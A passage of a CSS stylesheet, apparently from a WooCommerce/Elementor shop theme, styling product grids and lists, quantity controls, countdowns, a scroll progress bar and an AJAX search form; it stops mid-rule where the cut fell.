.etheme-product-image-hover-back-zoom-in .etheme-product-hover-swap-image img,
.etheme-product-image-hover-back-zoom-out .etheme-product-hover-swap-image img {
  -webkit-transition: opacity 0.5s, -webkit-filter 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, -webkit-filter 0.5s, -webkit-transform 0.5s;
  transition: filter 0.5s, opacity 0.5s, transform 0.5s;
  transition: filter 0.5s, opacity 0.5s, transform 0.5s, -webkit-filter 0.5s, -webkit-transform 0.5s;
}
.etheme-product-image-hover-carousel .hover-slider-indicator {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 4px;
  bottom: 7px;
  left: 7px;
}
.etheme-product-image-hover-carousel .hover-slider-indicator .hover-slider-indicator-dot {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 0.5rem;
  height: 0.5rem;
  border-radius: 50%;
  background-color: var(--et_border-color);
  -webkit-box-shadow: 0px 0px 3px 0 var(--et_dark-2-white-01);
          box-shadow: 0px 0px 3px 0 var(--et_dark-2-white-01);
  -webkit-animation: fadeIn 0.3s linear, zoomIn 0.3s linear;
          animation: fadeIn 0.3s linear, zoomIn 0.3s linear;
}
.etheme-product-image-hover-carousel .hover-slider-indicator .hover-slider-indicator-dot.active {
  background-color: var(--et_active-color);
}
.etheme-product-image-hover-carousel .etheme-product-grid-image img {
  -webkit-transform: none;
          transform: none;
}
.etheme-product-grid-bordered:not(.type-slider) {
  grid-gap: 0;
  -webkit-border-start: 1px solid var(--bordered-layout-border-color, var(--et_border-color));
          border-inline-start: 1px solid var(--bordered-layout-border-color, var(--et_border-color));
  padding-top: 1px;
}
.etheme-product-grid-bordered:not(.type-slider) > div {
  padding: var(--rows-gap, 15px) var(--cols-gap, 15px);
  border: 1px solid var(--bordered-layout-border-color, var(--et_border-color));
  -webkit-border-start: none;
          border-inline-start: none;
  margin-top: -1px;
}
.etheme-product-grid-item .etheme-countdown {
  --gap: 3px;
  --item-min-width: 70px;
}
.etheme-product-grid-item .etheme-countdown-wrapper {
  margin: 10px 0;
  clear: both;
}
.etheme-product-grid-item .etheme-countdown-item {
  padding: 5px;
  --inner-gap: 0px;
  font-size: 0.85rem;
}
.etheme-product-grid-item .etheme-countdown-digits {
  font-size: 1.7rem;
}
.etheme-product-grid-spacer {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  background-color: var(--et_container-bg-color, #fff);
}
.etheme-product-grid-fadeIn-area {
  position: absolute;
  top: 100%;
  right: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  padding: 10px 5px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-product-grid-more-info {
  padding-bottom: 20px;
}
.etheme-product-has-fadeIn-content {
  position: relative;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.etheme-product-has-fadeIn-content:hover {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  overflow: visible !important;
  z-index: 3;
}
.etheme-product-has-fadeIn-content:hover .etheme-product-grid-spacer {
  opacity: 1;
  visibility: visible;
}
.etheme-product-has-fadeIn-content:hover .etheme-product-grid-fadeIn-area {
  opacity: 1;
  visibility: visible;
  z-index: 3;
}
.etheme-product-has-fadeIn-content .etheme-product-grid-more-info-btn {
  margin-top: 12px;
}
.etheme-product-has-fadeIn-content .etheme-product-grid-more-info-inner {
  position: relative;
  max-height: 20em;
  overflow: auto;
  -webkit-padding-end: 3px;
          padding-inline-end: 3px;
}
.etheme-product-has-fadeIn-content .etheme-product-grid-more-info-inner.limited-height {
  overflow: hidden;
  max-height: calc(var(--p-line-height, 1.6) * 3em);
}
.etheme-product-has-fadeIn-content .shop_attributes th,
.etheme-product-has-fadeIn-content .shop_attributes tr:first-child td {
  padding-top: 0;
  padding-bottom: 0;
}
.etheme-product-has-fadeIn-content .shop_attributes tr:not(:last-child) {
  border-bottom: none;
}
.swiper-slide .etheme-product-grid-fadeIn-area {
  position: static;
}
.et-catalog-on .etheme-product-grid-item footer .show-product,
.et-catalog-on .etheme-product-grid-item footer .add_to_cart_button {
  display: none !important;
}
.et-catalog-on .etheme-product-grid-item .quantity-wrapper {
  display: none !important;
}
.etheme-elementor-product-align-left .quantity-wrapper[data-type=advanced] {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.etheme-elementor-product-align-center .quantity-wrapper[data-type=advanced] {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-elementor-product-align-right .quantity-wrapper[data-type=advanced] {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.etheme-product-grid-item:has(.quantity-wrapper[data-type=advanced]:not(.is-added) ~ .etheme-product-grid-button:not(.added)) .quantity-wrapper,
.etheme-product-grid-item:has(.quantity-wrapper[data-type=advanced].is-added ~ .etheme-product-grid-button) .etheme-product-grid-button,
.etheme-product-grid-item:has(.quantity-wrapper[data-type=advanced] ~ .etheme-product-grid-button.added) .etheme-product-grid-button {
  display: none;
}
.etheme-product-grid-item .quantity-wrapper[data-type=advanced] {
  width: 100%;
  max-width: unset;
  --et_quantity-height: 35px;
}
.etheme-product-grid-item .quantity-wrapper[data-type=advanced]:has(.blockUI) input {
  color: transparent;
}
.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity {
  margin-left: 0;
  margin-right: 0;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity .qty {
  max-width: 100px;
  width: 100%;
}
.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity > span {
  width: var(--et_quantity-height, 38px);
  max-width: 25%;
}
.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity > span.plus {
  background-color: var(--et_dark-2-white);
  color: var(--et_white-2-dark);
}
.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity > span.minus {
  background-color: var(--et_light-color);
}
.etheme-product-list {
  display: grid;
  grid-template-columns: repeat(var(--cols, 2), minmax(100px, 1fr));
  grid-gap: var(--rows-gap, 20px) var(--cols-gap, 30px);
}
.etheme-product-list-item,
.type-list.etheme-product-grid-item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.etheme-product-list-item.has-divider:after,
.type-list.etheme-product-grid-item.has-divider:after {
  content: '';
  position: absolute;
  top: calc(100% + var(--rows-gap,20px) / 2 - var(--line-weight,1px)/ 2);
  width: 100%;
  left: 0;
  border-bottom: var(--line-weight, 1px) var(--line-style, solid) var(--line-color, #e1e1e1);
}
.etheme-product-list-item.has-divider:last-child:after,
.type-list.etheme-product-grid-item.has-divider:last-child:after {
  display: none;
}
.etheme-product-list-item .price,
.type-list.etheme-product-grid-item .price {
  display: block;
  font-size: 1rem;
  margin-bottom: 7px;
}
.etheme-product-list-item .stock,
.type-list.etheme-product-grid-item .stock {
  font-size: 1.14rem;
  color: var(--et_green-color);
  margin-bottom: 0;
}
.etheme-product-list-item .stock.out-of-stock,
.type-list.etheme-product-grid-item .stock.out-of-stock {
  color: var(--et_red-color);
}
.etheme-product-list-item .stock.available-on-backorder,
.type-list.etheme-product-grid-item .stock.available-on-backorder {
  color: var(--et_orange-color);
}
.etheme-product-list-item .star-rating,
.type-list.etheme-product-grid-item .star-rating {
  margin-bottom: 0;
}
.etheme-product-list-item .woocommerce-product-details__short-description,
.type-list.etheme-product-grid-item .woocommerce-product-details__short-description {
  word-break: break-word;
}
.etheme-product-list-item .woocommerce-product-details__short-description,
.type-list.etheme-product-grid-item .woocommerce-product-details__short-description,
.etheme-product-list-item .sku_wrapper,
.type-list.etheme-product-grid-item .sku_wrapper {
  display: block;
  margin-bottom: 10px;
}
.etheme-product-list-item svg,
.type-list.etheme-product-grid-item svg {
  overflow: visible;
}
.etheme-product-list-item .added_to_cart,
.type-list.etheme-product-grid-item .added_to_cart,
.etheme-product-list-item .et-loader,
.type-list.etheme-product-grid-item .et-loader {
  display: none !important;
}
.etheme-product-list-item .etheme-countdown,
.type-list.etheme-product-grid-item .etheme-countdown {
  --gap: 3px;
  --item-min-width: 70px;
}
.etheme-product-list-item .etheme-countdown-wrapper,
.type-list.etheme-product-grid-item .etheme-countdown-wrapper {
  margin: 10px 0;
  clear: both;
}
.etheme-product-list-item .etheme-countdown-item,
.type-list.etheme-product-grid-item .etheme-countdown-item {
  padding: 5px;
  --inner-gap: 0px;
  font-size: 0.85rem;
}
.etheme-product-list-item .etheme-countdown-digits,
.type-list.etheme-product-grid-item .etheme-countdown-digits {
  font-size: 1.7rem;
}
.etheme-product-list-item .quantity-wrapper,
.type-list.etheme-product-grid-item .quantity-wrapper {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-product-list-item .quantity-wrapper .quantity,
.type-list.etheme-product-grid-item .quantity-wrapper .quantity {
  margin: 0;
  float: none;
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
}
.etheme-product-list-item .quantity-wrapper .etheme-product-list-button,
.type-list.etheme-product-grid-item .quantity-wrapper .etheme-product-list-button {
  padding: 0;
  height: 38px;
  width: 38px;
  font-size: 1.2rem;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-product-list .sales-booster-total-sales,
.type-list.etheme-product-grid .sales-booster-total-sales {
  margin-bottom: 7px;
}
.etheme-product-list-bordered {
  grid-gap: 0;
  border-left: 1px solid var(--bordered-layout-border-color, var(--et_border-color, #e1e1e1));
}
.etheme-product-list-bordered > div {
  padding: var(--rows-gap, 15px) var(--cols-gap, 15px);
  border: 1px solid var(--bordered-layout-border-color, var(--et_border-color, #e1e1e1));
  border-left: none;
  margin-top: -1px;
}
.etheme-product-list-image,
.type-list.etheme-product-grid-item .etheme-product-grid-image {
  position: relative;
  overflow: hidden;
}
.etheme-product-list-image:not(:only-child),
.type-list.etheme-product-grid-item .etheme-product-grid-image:not(:only-child) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 var(--image-width-proportion, 35%);
          flex: 0 0 var(--image-width-proportion, 35%);
}
.etheme-product-list-image:not(:only-child):first-child,
.type-list.etheme-product-grid-item .etheme-product-grid-image:not(:only-child):first-child {
  margin: 0;
  -webkit-margin-end: var(--image-space, 20px);
          margin-inline-end: var(--image-space, 20px);
}
.etheme-product-list-image:not(:only-child):last-child,
.type-list.etheme-product-grid-item .etheme-product-grid-image:not(:only-child):last-child {
  margin: 0;
  -webkit-margin-start: var(--image-space, 20px);
          margin-inline-start: var(--image-space, 20px);
}
.etheme-product-list-image img,
.type-list.etheme-product-grid-item .etheme-product-grid-image img {
  -webkit-transform: scale(var(--image-scale, 1));
          transform: scale(var(--image-scale, 1));
  -o-object-position: var(--image-position-x, 0) var(--image-position-y, 0);
     object-position: var(--image-position-x, 0) var(--image-position-y, 0);
}
.etheme-product-list-content,
.type-list.etheme-product-grid-item .etheme-product-grid-content {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}
.etheme-product-list-content:not(:only-child),
.type-list.etheme-product-grid-item .etheme-product-grid-content:not(:only-child) {
  max-width: calc(100% - var(--image-width, 35%));
}
.quantity-wrapper .etheme-product-list-button:before,
.quantity-wrapper .type-list.etheme-product-grid-item .etheme-product-grid-button:before {
  display: none;
}
.etheme-product-list .button svg,
.type-list.etheme-product-grid-item .etheme-product-grid .button svg {
  fill: currentColor;
  width: 1em;
  height: 1em;
}
.etheme-product-list-title,
.type-list.etheme-product-grid-item .etheme-product-grid-title {
  text-transform: none;
  font-size: 1.14rem;
  margin-bottom: 3px;
}
.etheme-product-list-title a,
.type-list.etheme-product-grid-item .etheme-product-grid-title a {
  display: inline-block;
  color: currentColor;
}
.etheme-product-list-categories,
.type-list.etheme-product-grid-item .etheme-product-grid-categories {
  font-size: 1rem;
  color: #888;
}
.etheme-product-list-categories a,
.type-list.etheme-product-grid-item .etheme-product-grid-categories a {
  color: currentColor;
}
.etheme-product-list-categories a:hover,
.type-list.etheme-product-grid-item .etheme-product-grid-categories a:hover {
  color: #222;
}
.etheme-product-list-button,
.type-list.etheme-product-grid-item .etheme-product-grid-button {
  display: inline-block;
  height: auto;
  background-color: #000;
  color: #fff;
  border: none;
  position: relative;
}
.etheme-product-list-button:hover,
.type-list.etheme-product-grid-item .etheme-product-grid-button:hover {
  background-color: #333;
  color: #fff;
}
.etheme-product-list-button:before,
.type-list.etheme-product-grid-item .etheme-product-grid-button:before {
  content: '' !important;
  width: 1em;
  height: 1em;
  position: absolute;
  top: calc(50% - .5em);
  left: calc(50% - .5em);
  border: 1px solid #e1e1e1;
  border-left-color: #888;
  display: none;
  z-index: 1;
  -webkit-animation: rotate 0.5s linear infinite;
          animation: rotate 0.5s linear infinite;
  border-radius: 50%;
}
.etheme-product-list-button.loading:before,
.type-list.etheme-product-grid-item .etheme-product-grid-button.loading:before {
  display: block !important;
}
.et-catalog-on .etheme-product-list-item footer .show-product,
.et-catalog-on .etheme-product-list-item footer .add_to_cart_button {
  display: none !important;
}
.et-catalog-on .etheme-product-list-item .quantity-wrapper {
  display: none !important;
}
.etheme-product-list-item:has(.quantity-wrapper[data-type=advanced]:not(.is-added) ~ .etheme-product-list-button:not(.added)) .quantity-wrapper,
.type-list.etheme-product-grid-item:has(.quantity-wrapper[data-type=advanced]:not(.is-added) ~ .etheme-product-list-button:not(.added)) .quantity-wrapper,
.etheme-product-list-item:has(.quantity-wrapper[data-type=advanced].is-added ~ .etheme-product-list-button) .etheme-product-list-button,
.type-list.etheme-product-grid-item:has(.quantity-wrapper[data-type=advanced].is-added ~ .etheme-product-list-button) .etheme-product-list-button,
.etheme-product-list-item:has(.quantity-wrapper[data-type=advanced] ~ .etheme-product-list-button.added) .etheme-product-list-button,
.type-list.etheme-product-grid-item:has(.quantity-wrapper[data-type=advanced] ~ .etheme-product-list-button.added) .etheme-product-list-button {
  display: none;
}
.etheme-product-list-item .quantity-wrapper[data-type=advanced],
.type-list.etheme-product-grid-item .quantity-wrapper[data-type=advanced] {
  width: auto;
  max-width: unset;
  --et_quantity-height: 35px;
}
.etheme-product-list-item .quantity-wrapper[data-type=advanced]:has(.blockUI) input,
.type-list.etheme-product-grid-item .quantity-wrapper[data-type=advanced]:has(.blockUI) input {
  color: transparent;
}
.etheme-product-list-item .quantity-wrapper[data-type=advanced] .quantity,
.type-list.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin-left: 0;
  margin-right: 0;
}
.etheme-product-list-item .quantity-wrapper[data-type=advanced] .quantity .qty,
.type-list.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity .qty {
  width: 100%;
  max-width: 100px;
}
.etheme-product-list-item .quantity-wrapper[data-type=advanced] .quantity > span,
.type-list.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity > span {
  width: var(--et_quantity-height, 38px);
  max-width: 25%;
}
.etheme-product-list-item .quantity-wrapper[data-type=advanced] .quantity > span.plus,
.type-list.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity > span.plus {
  background-color: var(--et_dark-2-white);
  color: var(--et_white-2-dark);
}
.etheme-product-list-item .quantity-wrapper[data-type=advanced] .quantity > span.minus,
.type-list.etheme-product-grid-item .quantity-wrapper[data-type=advanced] .quantity > span.minus {
  background-color: var(--et_light-color);
}
.etheme-scroll-progress {
  position: relative;
  background: #2962FF;
  color: #fff;
  height: 35px;
  line-height: 35px;
  width: 0;
  -webkit-transition: width 0.3s linear;
  transition: width 0.3s linear;
}
.etheme-scroll-progress.loading:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-size: 30px 30px;
  background-image: linear-gradient(-45deg, var(--progress-color-animation, rgba(255, 255, 255, 0.15)) 25%, transparent 25%, transparent 50%, var(--progress-color-animation, rgba(255, 255, 255, 0.15)) 50%, var(--progress-color-animation, rgba(255, 255, 255, 0.15)) 75%, transparent 75%, transparent);
  -webkit-animation: etheme-scroll-progress-animation 1.5s linear infinite;
          animation: etheme-scroll-progress-animation 1.5s linear infinite;
  border-radius: inherit;
  pointer-events: none;
}
.etheme-scroll-progress-wrapper {
  background: #f7f7f7;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-scroll-progress-wrapper.top,
.etheme-scroll-progress-wrapper.bottom {
  position: fixed;
  left: var(--h-offset, 0);
  right: var(--h-offset, 0);
  z-index: 9999;
}
.etheme-scroll-progress-wrapper.top {
  top: var(--v-offset, 0);
}
.etheme-scroll-progress-wrapper.top.invisible {
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  visibility: hidden;
  opacity: 0;
}
.etheme-scroll-progress-wrapper.bottom {
  bottom: var(--v-offset, 0);
}
.etheme-scroll-progress-wrapper.bottom.invisible {
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
  visibility: hidden;
  opacity: 0;
}
.etheme-scroll-progress-value {
  display: inline-block;
  padding: 0 15px;
  z-index: 1;
}
@-webkit-keyframes etheme-scroll-progress-animation {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 30px;
  }
}
@keyframes etheme-scroll-progress-animation {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 30px;
  }
}
.etheme-search-form {
  position: relative;
  --et_inputs-border-radius: 0px;
}
.etheme-search-form-select {
  color: #222;
  border-width: 0;
  -webkit-transition: max-width 0.2s ease-in-out;
  transition: max-width 0.2s ease-in-out;
  padding: 0 27px 0 15px;
  height: auto;
  line-height: 2rem;
  min-height: var(--s-min-height, 40px);
}
.etheme-search-form-select[style] {
  width: 100%;
}
.etheme-search-form-submit {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  white-space: nowrap;
  height: var(--s-min-height, 40px);
  padding: 0;
  min-width: var(--s-button-min-width, 120px);
  -webkit-box-shadow: var(--s-form-shadow, 0px 0px 0px 0px) var(--s-form-shadow-color, transparent);
          box-shadow: var(--s-form-shadow, 0px 0px 0px 0px) var(--s-form-shadow-color, transparent);
}
.etheme-search-form-submit .button-text,
.etheme-search-form-submit svg {
  vertical-align: middle;
}
.etheme-search-form-submit svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
}
.etheme-search-form-tabs {
  position: sticky;
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  padding: 10px 0 0;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  color: #222;
  background-color: #fff;
}
.etheme-search-form-tab {
  position: relative;
  color: currentColor;
  -webkit-text-fill-color: currentColor;
  cursor: pointer;
  padding: 0 5px 10px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  text-align: center;
  opacity: 0.5;
  white-space: nowrap;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
.etheme-search-form-tab:after {
  position: absolute;
  bottom: -1px;
  z-index: 12;
  content: '';
  height: 2px;
  width: 0;
  right: 0;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
  background: currentColor;
}
.etheme-search-form-tab:not(.active) {
  overflow: hidden;
  text-overflow: ellipsis;
}
.etheme-search-form-tab.active {
  opacity: 1;
}
.etheme-search-form-tab.active:after {
  width: 100%;
  left: 0;
  right: auto;
}
.etheme-search-form-tab-content:not(.active) {
  display: none !important;
}
.etheme-search-form-title {
  position: sticky;
  top: 0;
  font-size: var(--title-size, 0.85em);
  z-index: 1;
}
.etheme-search-form-title,
.etheme-search-form-more {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: var(--title-align-h, center);
      -ms-flex-pack: var(--title-align-h, center);
          justify-content: var(--title-align-h, center);
  text-transform: uppercase;
  padding: var(--v-title-space, 10px) var(--h-item-space, 15px);
  margin: 0;
  color: #000;
  background: var(--title-bg, #f9f9f9);
}
.etheme-search-form-more {
  padding-top: 0;
  padding-bottom: 0;
  font-size: var(--title-size, 1em);
  --et_btn-dark-bg-color: transparent;
  --et_btn-dark-bg-color-hover: transparent;
  --et_btn-dark-color: currentColor;
  --et_btn-dark-color-hover: currentColor;
  --et_btn-dark-br-color: transparent;
  --et_btn-dark-br-color-hover: transparent;
  -webkit-box-pack: var(--title-align-h, flex-start);
      -ms-flex-pack: var(--title-align-h, flex-start);
          justify-content: var(--title-align-h, flex-start);
}
.etheme-search-form-more button {
  width: var(--s-results-button-width, 100%);
  text-align: var(--s-results-button-align, start);
  height: auto;
  border: none;
  text-transform: none;
  font-size: 1em;
  padding: var(--v-title-space, 15px) 0;
}
.etheme-search-form-more button span {
  border-bottom: 1px dashed currentColor;
}
.etheme-search-form-more button:hover {
  --s-more-button-icon-transformX: 3px;
}
.etheme-search-form-more svg {
  -webkit-margin-start: 5px;
          margin-inline-start: 5px;
  width: 0.75em;
  height: 0.75em;
  -webkit-transform: translateX(var(--s-more-button-icon-transformX, 0px));
          transform: translateX(var(--s-more-button-icon-transformX, 0px));
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.etheme-search-form-title span {
  margin-left: auto;
  font-size: var(--item-element-size, 1em);
  text-transform: none;
}
.etheme-search-form-item-title span {
  background-image: -webkit-gradient(linear, left top, right top, from(currentcolor), to(currentcolor));
  background-image: linear-gradient(90deg, currentcolor, currentcolor);
  background-size: var(--item-title-animation-size, 0% 1px);
  background-repeat: no-repeat;
  background-position: left bottom;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.etheme-search-form-item-title,
.etheme-search-form-item-stock {
  margin: 0;
}
.etheme-search-form-item-price,
.etheme-search-form-item-date {
  white-space: nowrap;
  font-size: var(--item-element-size, 0.95em);
}
.etheme-search-form-item-info {
  width: 100%;
}
.etheme-search-form-item-info:not(:last-child) {
  margin-right: 20px;
}
.etheme-search-form-item-info > *:last-child {
  margin-bottom: 0;
}
.etheme-search-form-item-info-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 5px;
  font-size: 0.85em;
  --item-info-element-space: 0;
  --item-info-element-size: 1em;
}
.etheme-search-form-item-info-separator {
  opacity: 0.3;
}
.etheme-search-form .autocomplete-suggestions {
  position: static !important;
  width: 100%;
  text-transform: none;
  color: #222;
  --et_link-color: currentColor;
  background-color: #fff;
  text-align: start;
  max-height: var(--items-max-height, 350px);
  overflow: auto;
  overflow-x: hidden;
}
.etheme-search-form .autocomplete-suggestions:before,
.etheme-search-form .autocomplete-suggestions:after {
  content: '';
  display: var(--items-suggestion-clearfix-display, table);
  clear: both;
}
.etheme-search-form .autocomplete-suggestion {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  float: left;
  -webkit-box-align: var(--v-item-align, center);
      -ms-flex-align: var(--v-item-align, center);
          align-items: var(--v-item-align, center);
  -webkit-box-pack: var(--h-item-align, flex-start);
      -ms-flex-pack: var(--h-item-align, flex-start);
          justify-content: var(--h-item-align, flex-start);
  width: 100%;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  margin: 0;
  -webkit-animation: var(--item-animation, none);
          animation: var(--item-animation, none);
}
.etheme-search-form .autocomplete-suggestion > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: var(--item-flex-wrap, '');
      flex-wrap: var(--item-flex-wrap, '');
  min-height: var(--item-min-height, 30px);
}
.etheme-search-form .autocomplete-suggestion .etheme-search-form-item {
  width: 100%;
  padding: var(--v-item-space, 10px) var(--h-item-space, 15px);
}
.etheme-search-form .autocomplete-suggestion img {
  max-width: var(--item-img-width, 4rem);
  margin: var(--item-img-margin, 0 20px 0 0);
}
.rtl .etheme-search-form .autocomplete-suggestion img {
  margin: var(--item-img-margin, 0 0 0 20px);
}
.etheme-search-form .autocomplete-suggestion .stock,
.etheme-search-form .autocomplete-suggestion .sku_wrapper {
  margin-bottom: var(--item-info-element-space, 3px);
  font-size: var(--item-info-element-size, 0.85em);
}
.etheme-search-form .autocomplete-suggestion .stock.in-stock.step-1 {
  color: var(--product-stock-step-1-active-color);
}
.etheme-search-form .autocomplete-suggestion .stock.in-stock.step-2 {
  color: var(--product-stock-step-2-active-color);
}
.etheme-search-form .autocomplete-suggestion .stock.in-stock.step-3 {
  color: var(--product-stock-step-2-active-color);
}
.etheme-search-form .autocomplete-no-suggestion {
  color: #222;
  padding: var(--v-item-space, 10px) var(--h-item-space, 15px);
  min-height: var(--item-min-height, 30px);
}
.etheme-search-form .autocomplete-selected {
  background: var(--item-selected-background-color, #fafafa);
  --item-title-animation-size: 100% 1px;
}
.etheme-search-ajax-results {
  position: absolute;
  top: calc(100% + var(--s-results-offset, 5px));
  width: 100%;
  z-index: 9999;
  overflow: hidden;
  -webkit-box-shadow: var(--s-form-shadow, none) #fff;
          box-shadow: var(--s-form-shadow, none) #fff;
}
.etheme-modal-popup-content .etheme-search-ajax-results {
  position: static;
}
.etheme-search-form:not(.searching, .trending-searches-shown) .etheme-search-ajax-results,
.etheme-search-form.searching.loading .etheme-search-ajax-results {
  display: none;
}
.etheme-search-input-form-wrapper,
.etheme-search-form-button-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-search-form-select {
  border: var(--s-border-width, 1px) var(--s-border-style, none) var(--s-border-color, #e1e1e1);
}
input.etheme-search-form-input,
.etheme-search-input-placeholder {
  border: var(--s-border-width, 1px) var(--s-border-style, none) var(--s-border-color, #e1e1e1);
  width: 100%;
  height: auto;
  min-height: var(--s-min-height, 40px);
}
input.etheme-search-form-input:focus {
  border-color: var(--s-border-color, #e1e1e1);
}
.etheme-search-form[type=separated] .etheme-search-form-select,
.etheme-search-form[type=separated] input.etheme-search-form-input,
.etheme-search-form[type=separated] .etheme-search-input-placeholder,
.etheme-search-form[type=separated] .etheme-search-form-submit {
  border-radius: var(--s-border-radius, 0px);
}
.etheme-search-form[type=separated] .etheme-search-form-select,
.etheme-search-form[type=separated] .etheme-search-input-wrapper {
  margin-right: var(--s-form-space, 10px);
  -webkit-box-shadow: var(--s-form-shadow, none) var(--s-form-shadow-color);
          box-shadow: var(--s-form-shadow, none) var(--s-form-shadow-color);
}
.etheme-search-form:not([type=separated]) .etheme-search-form-select,
.etheme-search-form:not([type=separated]) input.etheme-search-form-input,
.etheme-search-form:not([type=separated]) .etheme-search-input-placeholder {
  border-width: 0;
}
.etheme-search-form:not([type=separated]) .etheme-search-input-form-wrapper {
  border: var(--s-border-width, 1px) var(--s-border-style, none) var(--s-border-color, #e1e1e1);
  border-radius: var(--s-border-radius, 0px);
  -webkit-box-shadow: var(--s-form-shadow, none) var(--s-form-shadow-color);
          box-shadow: var(--s-form-shadow, none) var(--s-form-shadow-color);
  overflow: hidden;
}
.etheme-search-form:not([type=separated]) .etheme-search-form-select {
  border-right-width: var(--s-border-width, 1px);
}
.etheme-search-form:not([type=separated]) .etheme-search-form-submit {
  border-radius: 0 var(--s-border-radius, 0px) var(--s-border-radius, 0px) 0;
}
.etheme-search-input-wrapper {
  width: 100%;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-search-form-clear {
  position: absolute;
  right: 10px;
  color: #000;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.etheme-search-form-clear:before {
  content: '';
  width: 1em;
  height: 1em;
  position: absolute;
  right: calc(100% + 7px);
  border-radius: 50%;
  border: 1px solid #e1e1e1;
  border-right-color: #555;
  -webkit-animation: rotate 0.3s infinite linear;
          animation: rotate 0.3s infinite linear;
  top: calc(50% - .5em);
  line-height: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
body.rtl .etheme-search-form-clear {
  right: auto;
  left: 10px;
}
body.rtl .etheme-search-form-clear:before {
  right: auto;
  left: calc(100% + 7px);
}
.etheme-search-form:not(.searching) .etheme-search-form-clear {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(3px);
          transform: translateX(3px);
}
.etheme-search-form:not(.loading) .etheme-search-form-clear:before {
  display: none;
}
.etheme-modal-popup-inner:has(.etheme-search-form[type=popup]) {
  height: 100%;
}
.etheme-search-form[type=popup] {
  display: grid;
  -ms-flex-line-pack: stretch;
      align-content: stretch;
  grid-template-rows: var(--s-popup-rows, -webkit-max-content 1fr);
  grid-template-rows: var(--s-popup-rows, max-content 1fr);
  max-height: 100%;
  height: 100%;
  grid-gap: 40px;
  --s-results-button-width: auto;
  --s-results-button-align: center;
  --title-bg: transparent;
  --title-align-h: center;
  --item-min-height: 50px;
  --item-element-size: 1.14rem;
  --h-item-space: 0px;
  --items-suggestion-clearfix-display: none;
}
.etheme-search-form[type=popup] .etheme-search-form-title {
